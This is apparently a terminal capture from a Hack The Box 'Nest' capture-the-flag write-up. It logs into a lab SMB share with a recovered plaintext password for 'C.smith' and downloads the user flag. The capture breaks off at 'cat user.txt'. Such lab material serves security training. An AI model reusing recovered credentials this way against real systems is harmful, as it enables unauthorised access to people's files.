 ┌──(kali㉿kali)-[~/HTB/Nest]
└─$ smbclient -U "C.smith" --password xRxRxPANCAK3SxRxRx //10.10.10.178/Users
Try "help" to get a list of possible commands.
smb: \> cd C.Smith
smb: \C.Smith\> ls
  .                                   D        0  Sun Jan 26 02:21:44 2020
  ..                                  D        0  Sun Jan 26 02:21:44 2020
  HQK Reporting                       D        0  Thu Aug  8 19:06:17 2019
  user.txt                            A       34  Wed May 25 18:04:56 2022
                5242623 blocks of size 4096. 1847532 blocks available
smb: \C.Smith\> get user.txt
getting file \C.Smith\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \C.Smith\> exit
┌──(kali㉿kali)-[~/HTB/Nest]
└─$ cat user.txt